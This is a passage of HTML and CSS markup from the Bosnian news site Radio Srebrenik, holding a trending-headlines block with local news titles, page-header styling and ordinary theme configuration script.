        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec/" rel="bookmark" title="Google uvodi veliku promjenu na mailu: Evo o čemu je riječ">Google uvodi veliku promjenu na mailu: Evo o čemu je riječ</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse/" rel="bookmark" title="Upozorenje malih privrednika: Ne uvodite neustavne takse!">Upozorenje malih privrednika: Ne uvodite neustavne takse!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic/" rel="bookmark" title="Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić">Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka/" rel="bookmark" title="U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka">U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/sindikalna-potrosacka-za-decembar-iznosi-3-31390-km/" rel="bookmark" title="Sindikalna potrošačka  za decembar iznosi 3.313,90 KM">Sindikalna potrošačka  za decembar iznosi 3.313,90 KM</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/tuzilastvo-tk-trazilo-produzenje-pritvora-za-dva-mjeseca-kantonalni-sud-tuzla-produzio-pritvor-za-jedan-mjesec/" rel="bookmark" title="Tužilaštvo TK tražilo produženje pritvora za dva mjeseca, Kantonalni sud Tuzla produžio pritvor za jedan mjesec">Tužilaštvo TK tražilo produženje pritvora za dva mjeseca, Kantonalni sud Tuzla produžio pritvor za jedan mjesec</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-pagex td-trending-now-nav-left" aria-label="prev" data-block-id="tdi_66" data-moving="left" data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#" class="td_ajax-next-pagex td-trending-now-nav-right" aria-label="next" data-block-id="tdi_66" data-moving="right" data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row">
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:table}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row">
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_75" class="tdc-row"><div class="vc_row tdi_76  wpb_row td-pb-row">
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}.tdi_76:before,.tdi_76:after{display:table}</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_79" class="tdc-zone"><div class="tdc_zone tdi_80  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0">
<style scoped>.tdi_80{min-height:0}.tdi_80:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0 6px 8px 0 rgba(0,0,0,.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_80:before{width:100%}}.tdi_80{position:relative}</style>
<div class="tdi_79_rand_style td-element-style"><style>.tdi_79_rand_style{background-color:#ea2e2e!important}</style></div><div id="tdi_81" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}.tdi_82:before,.tdi_82:after{display:table}@media (min-width:768px){.tdi_82{margin-left:-0;margin-right:-0}.tdi_82 .tdc-row-video-background-error,.tdi_82>.vc_column,.tdi_82>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_82.tdc-row-content-vert-center,.tdi_82.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_82.tdc-row-content-vert-bottom,.tdi_82.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_82.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_82.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-right:14px!important;padding-left:14px!important}}</style><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}.tdi_84{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{width:21%!important}}</style><div class="wpb_wrapper"><div class=" td-animation-stack td_block_wrap tdb_header_logo tdi_85 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_85">
<style>.tdi_85 .tdb-logo-a,.tdi_85 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_85 .tdb-logo-svg-wrap{display:block}.tdi_85 .tdb-logo-img-wrap{margin-top:0;margin-bottom:0;margin-right:5px;margin-left:0;display:none}.tdi_85 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_85 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_85 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#fff;font-family:Rubik!important;font-size:11px!important}.tdi_85 .tdb-logo-text-title{display:block;color:#fff;font-family:Rubik!important;font-size:20px!important;text-transform:uppercase!important}.tdi_85 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_85 .tdb-logo-icon{top:0;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.radiosrebrenik.ba/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.radiosrebrenik.ba/2019003065295ecb-8e09-28df-19d7-606a42be3145.png" src="https://cdn.radiosrebrenik.ba/201900306601c009-4d69-0da2-86c2-8378ba27d704.png" alt="Logo" title="" width="36" height="34"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SREBRENI</span><span class="tdb-logo-text-tagline">RADIO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}.tdi_87{width:70%!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:58%!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_88 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_88" style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity .5s;transition:opacity .5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdi_88 .td_block_inner{text-align:center}.tdi_88 .tdb-menu>li{margin-right:28px}.tdi_88 .tdb-menu>li:last-child{margin-right:0}.tdi_88 .tdb-menu-items-dropdown{margin-left:28px}.tdi_88 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more{padding:0;color:#fff}.tdi_88 .tdb-menu>li .tdb-menu-sep,.tdi_88 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_88 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_88 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_88 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_88 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_88 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_88 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:16px!important;line-height:48px!important;font-weight:700!important}.tdi_88 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_88 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_88 .tdb-menu .tdb-normal-menu ul,.tdi_88 .td-pulldown-filter-list,.tdi_88 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0 rgba(0,0,0,.15)}.tdi_88:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_88 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto}.tdi_88 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0 2px 6px 0 rgba(0,0,0,.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdb-menu>li{margin-right:18px}.tdi_88 .tdb-menu>li:last-child{margin-right:0}.tdi_88 .tdb-menu-items-dropdown{margin-left:18px}.tdi_88 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}}</style>
<style>.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,.7);bottom:0}</style><div id=tdi_88 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-vijesti-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-15"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/"><div class="tdb-menu-item-text">VIJESTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_89">
<style>.tdi_89 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_89 .block-mega-child-cats .cur-sub-cat{border-width:1px 0 1px 1px;color:#ea2e2e}.tdi_89 .block-mega-child-cats{text-align:right}.tdi_89:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_89:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_89.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_89.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_89 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_89 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_89 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_89 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_89 .entry-thumb{background-position:center 50%}.tdi_89 .td-image-container{display:block;order:0}.ie10 .tdi_89 .td-module-meta-info,.ie11 .tdi_89 .td-module-meta-info{flex:auto}.tdi_89 .td-post-vid-time{display:block}.tdi_89 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_89 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_89 .td-module-meta-info{border-color:#eaeaea}.tdi_89 .td-post-category:not(.td-post-extra-category){display:none}.tdi_89 .td-author-date{display:inline}.tdi_89 .td-post-author-name{display:none}.tdi_89 .td-post-date,.tdi_89 .td-post-author-name span{display:none}.tdi_89 .entry-review-stars{display:inline-block}.tdi_89 .td-icon-star,.tdi_89 .td-icon-star-empty,.tdi_89 .td-icon-star-half{font-size:15px}.tdi_89 .td-module-comments{display:none}.tdi_89 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_89 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .block-mega-child-cats a{font-family:Rubik!important;font-weight:700!important;text-transform:uppercase!important}.tdi_89 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:18px!important;font-weight:700!important}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td-module-container:before{bottom:-18px}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td-module-container:before{bottom:-18px}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_89 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td-module-container:before{bottom:-18px}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_89=new tdBlock();block_tdi_89.id="tdi_89";block_tdi_89.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"1266","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"712","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"712","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"712","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 